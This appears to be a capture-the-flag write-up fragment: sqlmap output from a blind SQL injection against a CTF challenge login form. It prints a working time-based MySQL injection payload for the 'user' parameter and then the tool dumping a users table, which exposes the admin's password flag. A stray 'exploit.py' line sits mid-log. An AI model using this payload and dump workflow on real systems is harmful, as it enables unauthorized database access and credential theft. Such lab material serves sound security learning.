 [14:38:34] [INFO] resuming back-end DBMS 'mysql'
[14:38:34] [INFO] using '/root/.local/share/sqlmap/output/results-06192021_0238pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=dPGq' AND (SELECT 6652 FROM (SELECT(SLEEP(5)))hyHp) AND 'hTvA'='hTvA&pass=
---
do you want to exploit this SQL injection? [Y/n]
[14:38:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[14:38:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[14:38:37] [INFO] fetching current database
[14:38:37] [INFO] resumed: db
[14:38:37] [INFO] fetching tables for database: 'db'
[14:38:37] [INFO] fetching number of tables for database 'db'
[14:38:37] [INFO] resumed: 1
[14:38:37] [INFO] resumed: users
[14:38:37] [INFO] fetching columns for table 'users' in database 'db'
[14:38:37] [INFO] resumed: 2
[14:38:37] [INFO] resumed: user
[14:38:37] [INFO] resumed: pass
[14:38:37] [INFO] fetching entries for table 'users' in database 'db'
[14:38:37] [INFO] fetching number of entries for table 'users' in database 'db'
[14:38:37] [INFO] resumed: 1
[14:38:37] [INFO] resumed: admin
[14:38:37] [INFO] resumed: flag{any_info_is_good_info}
Database: db
exploit.py
Table: users
[1 entry]
+-----------------------------+--------+
| pass                        | user   |
+-----------------------------+--------+
| flag{any_info_is_good_info} | admin  |
+-----------------------------+--------+
[14:38:37] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/big-blind.hsc.tf/dump/db/users.csv'
[14:38:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06192021_0238pm.csv'